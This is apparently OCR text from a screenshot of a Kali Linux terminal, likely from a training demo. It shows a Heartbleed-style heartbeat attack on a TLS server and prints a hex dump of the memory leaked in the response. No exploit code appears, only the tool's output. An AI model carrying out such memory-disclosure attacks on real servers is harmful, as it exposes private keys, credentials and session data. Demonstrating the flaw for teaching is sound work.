 Places View Virtual Machine Window
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 418
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 E5 0B 00 11 ....#...........
00e0: AA 9C FE 57 CA 2F 26 35 4C 67 CA AC DE D7 42 A5 ...W./&5Lg....B.
00f0: 69 43 FE 40 66 85 AE F3 68 6E 33 E2 2B 60 8A B0 iC.@f...hn3.+`..
KNOW
HOW...
Email Demo root@kali: ~ Armitage Iceweasel Iceweasel